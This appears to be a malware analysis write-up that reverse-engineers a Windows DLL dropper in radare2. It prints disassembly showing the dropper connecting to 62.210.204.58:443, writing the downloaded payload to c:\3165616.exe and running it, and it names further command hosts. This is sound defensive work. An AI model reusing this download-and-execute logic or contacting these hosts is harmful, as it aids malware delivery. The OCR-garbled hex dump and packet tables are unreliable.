\$ file 867e7c4917795399040f367575550ae4 867e7c4917795399040f367575550ae4: PE32 executable (DLL) (console) Intel 80386 (stripped to external PDB), for MS Windows\$

We can see that this is a Windows DLL file. This means it must have some exports that it wants us to run it with. Rabin2 can help us identify these exports.

\$ rabin2 -E 867e7c4917795399040f367575550ae4 [Exports]vaddr=0x6d981760 paddr=0x00000b60 ord=000 fwd=NONE sz=0 bind=GLOBAL type=FUNC name=aaa.dll\_DllMain@121 exports\$

So this dll exports the function DllMain@12. We can assume that the dll is probably called using the windows rundll command and uses this function as a parameter. We can also assume that the name of the file is aaa.dll rather than the md5sum 867e7c4917795399040f367575550ae4.

Now that we have some basic information about the file, we can pop it into Radare2 and see what the assembly code looks like. I like to use the "afll" command after having radare2 analyze the binary because that shows all of the functions in a colored graph. We can see an interesting function at 0x6d981760.

 $\overline{3}$  2 23 0x6d981760 82 0x6d9817b2 2 0x6d981760 82

This is the same function as the export we saw earlier. We should probably investigate what it is doing.

So it looks like it compares an argument to the number 1, if the statement is false then we return and most likely exit the program. If the statement is true, however, then we call the [CreateThread](https://msdn.microsoft.com/en-us/library/windows/desktop/ms682453(v=vs.85).aspx) function with fcn.6d981710 as a parameter. This would create a thread that would run whatever fcn.6d981710 does. It then calls that mystery function and exits. The next step would be to check out that mystery function and see what it does.

This function calls the [WSAStartup](https://msdn.microsoft.com/en-us/library/windows/desktop/ms742213(v=vs.85).aspx) function which starts the processes necessary to use the Socket library for Windows. This tells us that the dll must be connecting to some server via an open port. If WSAStartup fails, it pushes the message "WSAStartup failed: %d\n" along with the return value of WSAStartup to the stack and calls the function fcn.6d982600. If we evaluate this function we can see that it is a pointer to printf. Sometimes radare2 and other disassemblers can't identify basic functions like printf. It is standard and is not really important right now. If we wanted to change the name of the function, we would just seek to the address and use the command

afn printf

If the process succeeds then it calls the function fcn.6d9814c0.

We can see that this function creates a socket. If it succeeded in the creation of the socket then it gives it the ip address 62.210.204.58 and the port 443 and connects. If not then an error is outputted via printf again and the program exits. We would be able to use this ip address and port as a network-based identifier to detect this malware.

c6d987118 call dword [sym.imp.WS2\_32.dll\_connect]; [g sub esp. 0xc cmp eax, 0xffffffffffffffffffff<br>je 0x6d9816b0;[gi] Θx6d9816b0 ; [gi] mov dword [esp], edi ; 0x6d9871f4 call dword [sym.imp.WS2\_32.dll\_closesocket]; [gAe] mov dword [local\_4h], 0x6d98405e ; section..data<br>; [0x6d983000:4]=0x335c3a63 sub esp. ; 0x6d9871ec ; example: 1<br>
call dword [sym.imp.WS2\_32.dll\_WSAGetLastError]; [gAg]<br>
; [0x6d98403c:4]=0x62616e55<br>
; "Unable to connect to server: %ld\n"<br>
mov dword [esp], str.Unable\_to\_connect\_to\_server:\_\_ld<br>
mov dword [local\_4h], eax<br>
c "c:\\3165616.exe mov\_dword [esp], str.c:\_\_3165616.exe call fopen: test eax, eax mov esi, eax<br>je 0x6d981639;[gl call printf;<br>; 0x6d9871e8 call dword [sym.imp.WS2\_32.dll\_WSACleanup];[gAf]<br>add esp, 0x1903c pop ebx pop esi pop edi pop ebpIf our socket is able to connect to the server then it will create a new file called 3165616.exe on the C: drive of the infected computer, which could be used as a host-based identifier of this malware. If it fails to connect then we get another error. After this the program loops through the data sent back to it by the server and puts that into the executable file that was created. It then goes ahead and runs that executable.



Minigraph illustrating the call to WinExec on the created executable

We can assume that this dll is just a dropper for the real trojan that will be installed on the system. At the time of my initial analysis I was able to retrieve the dropped executable from the server with a curl command, as of the date of writing it seems the malware author has changed servers or shut it down altogether. I was able to run the program in a windows environment before the server went down to analyze the events.| 10 30, 125577 | 192.168.133.143 | 62.210.204.58   | <b>TCP</b>        | 54   |
|---------------|-----------------|-----------------|-------------------|------|
| 11 30.230341  | 62.210.204.58   | 192.168.133.143 | <b>TCP</b>        | 1514 |
| 12 30.230502  | 62.210.204.58   | 192.168.133.143 | SSL <sub>v2</sub> | 1514 |
| 13 30, 230563 | 192.168.133.143 | 62.210.204.58   | <b>TCP</b>        | 54   |
|               |                 |                 |                   |      |

| Sequence number: 1 (relative sequence number)<br>[Next sequence number: 1461 (relative sequence number)]<br>Acknowledgment number: 1 (relative ack number) |      |                 |                         |                 |          |             |           |                         |           |           |           |       |                         |              |                                      |
|------------------------------------------------------------------------------------------------------------------------------------------------------------|------|-----------------|-------------------------|-----------------|----------|-------------|-----------|-------------------------|-----------|-----------|-----------|-------|-------------------------|--------------|--------------------------------------|
| $0101$ = Header Length: 20 bytes $(5)$                                                                                                                     |      |                 |                         |                 |          |             |           |                         |           |           |           |       |                         |              |                                      |
| 0000                                                                                                                                                       |      |                 |                         |                 |          |             |           | 00 Oc 29 ec af 71 00 50 |           |           |           |       | 56 f7 d5 fc 08 00 45 00 |              | $\ldots$ )q.P VE.                    |
| 0010                                                                                                                                                       |      |                 |                         |                 |          |             |           | 05 dc f0 6b 00 00 80 06 |           |           |           |       | f3 6b 3e d2 cc 3a c0 a8 |              | k .k>:                               |
| 0020                                                                                                                                                       |      |                 |                         |                 |          |             |           | 85 8f 01 bb 04 a4 77 51 |           |           |           |       | 0b c4 5b 45 0b 52 50 10 |              | $\ldots \ldots \vee Q \ldots$ [E.RP. |
| 0030                                                                                                                                                       |      |                 |                         |                 |          |             |           | fa f0 77 0c 00 00 4d 5a |           |           |           |       | 90 00 03 00 00 00 04 00 |              | . .w. MZ                             |
| 0040                                                                                                                                                       |      |                 |                         |                 |          |             |           | 00 00 ff ff 00 00 b8 00 | <b>BB</b> | ee i      |           | 88 88 |                         | 00 00 40 00  | .   (@ .                             |
| 0050                                                                                                                                                       |      |                 | 00 00 00 00 00 00 00    |                 |          |             |           | <b>BB</b>               | <b>BB</b> | <b>ee</b> |           | 88 88 | ee i                    | 00 00 00     |                                      |
| 0060                                                                                                                                                       | 100  | ee.             | <b>BB</b>               | ee i            | -60      | <b>BB</b>   | -60       | <b>BB</b>               | ee.       | ee i      | <b>BB</b> | -60   | -60                     | 00 00 00     |                                      |
| 0070                                                                                                                                                       | l90. | 00 <sup>2</sup> | -80                     | 00 <sub>o</sub> | ee i     | ee i        | $0e$ 1f   |                         |           |           |           |       | ba 0e 00 b4 09 cd 21 b8 |              |                                      |
| 6686                                                                                                                                                       |      |                 | 01 4c cd 21 54 68 69 73 |                 |          |             |           |                         |           |           |           |       | 20 70 72 6f 67 72 61 6d |              | .L.!This<br>program                  |
| 0090                                                                                                                                                       |      |                 | 20 63 61 6e 6e 6f 74 20 |                 |          |             |           |                         |           |           |           |       | 62 65 20 72 75 6e 20 69 |              | be run i<br>cannot                   |
| 00a0                                                                                                                                                       |      | 6e 20           |                         |                 | 44 4f 53 | $206d$ 6f   |           |                         |           |           |           |       | 64 65 2e 0d 0d 0a 24 00 |              | $n$ DOS mo $de$ .                    |
| eepe                                                                                                                                                       |      | 100 00          | <b>BB</b>               | ee i            | ee i     | <b>BB</b>   | -50       | 45                      | <b>BB</b> | <b>BB</b> | 4c        |       | 01 0b 00                | <b>00 00</b> | . PE L                               |
| 00c0                                                                                                                                                       |      | 100 00          | 00                      | ee i            | -00      | <b>BB</b>   | -60       | <b>BB</b>               | 80        | ee.       | e0        | ee i  |                         | 0f 03 0b 01  |                                      |
| <b>ande</b>                                                                                                                                                |      | 12 12           |                         |                 |          | 00 00 16 00 | <b>PA</b> | <b>82</b>               | <b>PA</b> | <b>PA</b> | <b>PA</b> | 18    | <b>AA</b>               | 00 46 be     |                                      |
| 0.000                                                                                                                                                      |      |                 |                         |                 |          |             |           |                         |           |           |           |       |                         |              |                                      |

First you can see the packet that was returned from the server at 62.210.204.58, which confirms our suspicion that it dropped a windows binary. For those unfamiliar with Magic in binaries, the first MZ that is highlighted in the packet capture means that this is a Windows Binary. We can further confirm this by the string "This program cannot be run in DOS mode" which is common in Windows applications. We can also see PE which means "Portable Executable".

After this executable is downloaded and ran it reaches out to 3click.click/install/start which gave the executable commands. It created wininit.exe, which was located in the folder C:\WINDOWS\Fonts (which I found interesting). The process would retrieve data from the site icanhazip.com in order to get my public ip address, it would then report this to the malware author.

|            | AAI A MALA AAWAM                   | 医深色 人名加阿尔法沃沃尔法阿沃 | 医深部小血深深小血血病小血 不死 | <b>Electric</b> | - an issued had-the services structure.         |  |  |  |  |  |  |
|------------|------------------------------------|------------------|------------------|-----------------|-------------------------------------------------|--|--|--|--|--|--|
|            | 1276 64, 542529                    | 192.168.133.143  | 192.168.133.2    | <b>DNS</b>      | 73 Standard query 0x93fb A icanhazip.com        |  |  |  |  |  |  |
|            | 1277 64.762932                     | 192.168.133.2    | 192.168.133.143  | <b>DNS</b>      | 244 Standard query response 0x93fb A icanhazip. |  |  |  |  |  |  |
|            | 1278 64.788437                     | 192.168.133.143  | 184.28.17.242    | <b>TCP</b>      | 62 1192 - 80 [SYN] Seq-0 Win-64240 Len-0 MSS-1  |  |  |  |  |  |  |
|            | 1279 64.802745                     | 104.20.17.242    | 192.168.133.143  | <b>TCP</b>      | 60 80 + 1192 [SYN, ACK] Seq=0 Ack=1 Win=64240   |  |  |  |  |  |  |
|            | 1280 64.882771                     | 192.168.133.143  | 184.28.17.242    | <b>TCP</b>      | 54 1192 - 80 [ACK] Seg-1 Ack-1 Win-64240 Len-0  |  |  |  |  |  |  |
|            | 1281 64.803460                     | 192.168.133.143  | 184.28.17.242    | <b>TCP</b>      | 70 1192 + 80 [PSH, ACK] Seq=1 Ack=1 Win=64240   |  |  |  |  |  |  |
|            | 1282 64.803627                     | 184.20.17.242    | 192.168.133.143  | <b>TCP</b>      | 60 80 + 1192 [ACK] Seq=1 Ack=17 Win=64240 Len=4 |  |  |  |  |  |  |
|            | 1283 64.803648                     | 192.168.133.143  | 184.28.17.242    | <b>HTTP</b>     | 206 GET / HTTP/1.1                              |  |  |  |  |  |  |
|            | 1284 64, 893782                    | 104.20.17.242    | 192.168.133.143  | <b>TCP</b>      | 60 80 + 1192 [ACK] Seg=1 Ack=169 Win=64240 Len  |  |  |  |  |  |  |
|            | 1285 64.985576                     | 184.20.17.242    | 192.168.133.143  | <b>HTTP</b>     | 657 HTTP/1.1 200 OK (text/plain)                |  |  |  |  |  |  |
| $\epsilon$ |                                    |                  |                  |                 |                                                 |  |  |  |  |  |  |
|            | TCP payload (603 bytes)            |                  |                  |                 |                                                 |  |  |  |  |  |  |
|            | Hypertext Transfer Protocol        |                  |                  |                 |                                                 |  |  |  |  |  |  |
|            | v Line-based text data: text/plain |                  |                  |                 |                                                 |  |  |  |  |  |  |
|            | 144.80.38.152\n                    |                  |                  |                 |                                                 |  |  |  |  |  |  |

Packet Capture showing the conversation between icanhazip.com and my computer